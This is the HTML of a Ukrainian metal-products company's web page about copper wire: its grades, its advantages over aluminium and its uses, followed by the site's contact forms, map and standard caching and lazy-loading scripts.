class="component mt-0"><div class="signatures-images component-with-button"><div class="row justify-content-center"><div class="col-sm-3 signature-image"><div class="no-margin-wp"><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 30px; color: #c34a39;">ММ &#8211; </span></p><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 24px; color: #c34a39;">м&#8217;яка мідь</span></p><p style="text-align: center; margin-top: 10px;"><span style="font-size: 16px; color: #1c282b;">Дріт з неї підходить для використання в електротехніці, обмотках, кріпильних і ремонтних роботах</span></p></div></div><div class="col-sm-3 signature-image"><div class="no-margin-wp"><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 30px; color: #c34a39;">МТ &#8211; </span></p><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 24px; color: #c34a39;">тверда мідь</span></p><p style="text-align: center; margin-top: 10px;"><span style="font-size: 16px; color: #1c282b;"> Її застосовують в роботах з електрикою, виготовленні кабелів, проводів, провідників</span></p></div></div><div class="col-sm-3 signature-image"><div class="no-margin-wp"><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 30px; color: #c34a39;">М1 &#8211; </span></p><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 24px; color: #c34a39;">метал вищого ступеня чистоти</span></p><p style="text-align: center; margin-top: 10px;"><span style="font-size: 16px; color: #1c282b;">У ньому міститься мало домішок, тому він відмінно проводить електрику. Прокатна продукція з цього сплаву має вищий ступінь якості</span></p></div></div><div class="col-sm-3 signature-image"><div class="no-margin-wp"><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 30px; color: #c34a39;">М2 &#8211;</span></p><p style="text-align: center; line-height: 24px;"><span class="font-bold" style="font-size: 24px; color: #c34a39;">технічна мідь</span></p><p style="text-align: center; margin-top: 10px;"><span style="font-size: 16px; color: #1c282b;"> Дріт, що виготовляється з неї, застосовується в роботах під тиском</span></p></div></div></div></div></div><div id="component-5" class="component"><div class="wysiwyg no-margin-wp padding-right-left"><p><span style="font-size: 18px; color: #1c282b;">Мідний дріт відмінний провідник енергії. Використання міді знижує витрати на електроенергію. Пластичність міді дозволяє виготовляти тонкий дріт, який підходить для використання в електронних пристроях.</span></p></div></div><div id="component-6" class="component"><div class="wysiwyg no-margin-wp padding-right-left"style="background-color: #1c282b"><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><span style="font-size: 18px; color: #ffffff;"><span class="font-bold">Переваги мідного дроту перед алюмінієвим </span><span class="font-regular">у високій токопровідності, міцності на злам і економічності. За умови однакового енергоспоживання діаметр мідного дроту вибирають менше, ніж алюмінієвого дроту. Дріт стійкий до корозії. Мідний дріт не займається, вогнетривкий. Легко зварюється, монтується і демонтується, ремонтується, його можна різати без особливих пристосувань, паяти.</span></span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p></div></div><div id="component-7" class="component"><div class="wysiwyg no-margin-wp padding-right-left"><p style="text-align: center;"><span class="font-bold" style="font-size: 30px; color: #1c282b;">Використання мідного дроту:</span></p><p>&nbsp;</p><p><span style="color: #1c282b; font-size: 18px;">Мідний дріт універсальний і підходить для застосування в різних сферах діяльності.</span></p><p>&nbsp;</p><p><span class="font-bold" style="color: #1c282b; font-size: 21px;">Дріт використовують:</span></p><p>&nbsp;</p><ul><li><span style="color: #1c282b; font-size: 18px;">У будівельних роботах, ремонті приміщень і конструкцій, декорі;</span></li><li><span style="color: #1c282b; font-size: 18px;">Для садівництва і городніх робіт</span></li><li><span style="color: #1c282b; font-size: 18px;">Як кріпильний матеріал</span></li><li><span style="color: #1c282b; font-size: 18px;">Для подальшого виготовлення електротехнічної продукції (обмоток, проводів та інших)</span></li><li><span style="color: #1c282b; font-size: 18px;">У виробництві огорож, реклами, конструкцій для облаштування міста і територій біля будинку</span></li><li><span style="color: #1c282b; font-size: 18px;">Для машинобудівних галузей, промисловості легкої і важкої, деталей для механізмів</span></li><li><span style="color: #1c282b; font-size: 18px;">У виготовленні провідників для різних цілей</span></li></ul></div></div><a href="#" class="openForm open_form">
<img data-lazyloaded="1" src="[data-uri]" width="50" height="50" data-src="//metiz-brovary.com/wp-content/uploads/2020/09/Векторный-смарт-объект.png" alt="Form Icon" class="img-fluid">
</a><div id="formPopupFon" style="display:none;"></div><div id="formPopup" style="display:none;">
<button id="closeForm">&times;</button><div class="cf7sg-container cf7sg-not-grid"><div id="cf7sg-form-small-form-ua" class=" key_small-form-ua"><div class="wpcf7 no-js" id="wpcf7-f70-o1" lang="uk" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/midnyj-drit/#wpcf7-f70-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="70" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="uk" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f70-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_key" value="small-form-ua" />
<input type="hidden" name="_cf7sg_toggles" value="" />
<input type="hidden" name="_cf7sg_version" value="4.15.6" />
<input type="hidden" name="_wpnonce" value="addbe0893b" />
<input type="hidden" name="_wpcf7_lang" value="uk" /></div><div class="title-form"><p>ФОРМА ЗВОРОТНОГО ЗВ'ЯЗКУ</p></div><div><div class="input-form"><div><p><label><span>Ваше імʼя <i>*</i></span><span class="wpcf7-form-control-wrap" data-name="text-29"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="text-29" /></span></label></p></div><div><p><label><span>Телефон <i>*</i></span><span class="wpcf7-form-control-wrap" data-name="tel-660"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+380 (___) ___ __ __" value="" type="tel" name="tel-660" /></span></label></p></div></div><div class="submit-button"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Надіслати" /></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="section_feedBack_content adaptation"><h2>Звертайтеся до нас – ми вислухаємо будь-які пропозиції!</h2><div class="section_feedBack_content-form container"><div>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2537.5352702279515!2d30.82629231530502!3d50.50560655855498!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40d4d94f15fc7553%3A0x7f758efb7769354c!2z0KLQntCSICLQnNC10YLRltC3INCR0YDQvtCy0LDRgNC4Ig!5e0!3m2!1sru!2sua!4v1760347766425!5m2!1sru!2sua" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade">
</iframe></div><div><p>Закінчився зварювальний дріт? Нічим армувати бетон? Шукаєте, де купити поліграфічний дріт?</p>
<span class="font-bold" style="font-size: 30px; color: #1c282b;">Залиште заявку</span><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2440"><form id="wpforms-form-2440" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2440" method="post" enctype="multipart/form-data" action="/midnyj-drit/" data-token="98f3eaa98b81b30a0c82e1ab020b77ec"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2440-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2440-field_0">Ваше ім&#039;я <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2440-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" aria-errormessage="wpforms-2440-field_0-error" required></div><div id="wpforms-2440-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-2440-field_4">Телефон <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2440-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="+38 (999)-999-9999" name="wpforms[fields][4]" aria-errormessage="wpforms-2440-field_4-error" required></div><div id="wpforms-2440-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2440-field_2">Повідомлення</label><textarea id="wpforms-2440-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" aria-errormessage="wpforms-2440-field_2-error" ></textarea></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2440"><input type="hidden" name="wpforms[author]" value="2"><input type="hidden" name="wpforms[post_id]" value="349"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2440" class="wpforms-submit" data-alt-text="Відправка..." data-submit-text="Надіслати" aria-live="assertive" value="wpforms-submit">Надіслати</button><img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div></div></div></div></div></main><footer><div class="adaptation"><div class="container"><div class="footer_content"><div class="footer_content_top"><div><p>ТОВ «Метиз Бровари»</p><p>м. Бровари вул. Сергія Москаленко, 16</p></div><div>
<a class="" href="tel:380503853525">+38 (050) 385 35 25</a>
<a class="" href="tel:380981046181">+38 (098) 104 61 81</a></div></div><div class="footer_content_bottom"><p>© 2025 metiz-brovary.com. Усі права захищено.</p>
<a href="https://slashupdate.com.ua/">Розроблено: <img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/slashUpdate.svg" alt="" /></a></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bifo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/metiz-brovary.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=uk; expires="+expirationDate.toUTCString()+"; path=/"}())</script><script type="litespeed/javascript">var wpforms_settings={"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"uk","wpforms_plugin_url":"https:\/\/metiz-brovary.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/metiz-brovary.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u041c\u0456\u0434\u043d\u0438\u0439 \u0434\u0440\u0456\u0442","page_id":"349","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission."}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://metiz-brovary.com/wp-content/litespeed/js/11802ce2aae2cfe6b194131b16b16379.js?ver=8f453"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 06:32:35 -->

<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-20 06:32:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->